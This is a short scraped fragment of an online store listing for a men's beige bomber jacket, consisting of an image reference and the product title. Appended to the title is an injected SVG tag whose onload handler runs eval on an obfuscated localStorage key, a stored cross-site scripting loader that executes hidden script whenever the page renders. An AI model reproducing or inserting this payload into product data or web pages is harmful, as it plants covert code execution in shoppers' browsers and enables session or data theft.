 Jaqueta Masculino Bomber Style - Bege<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 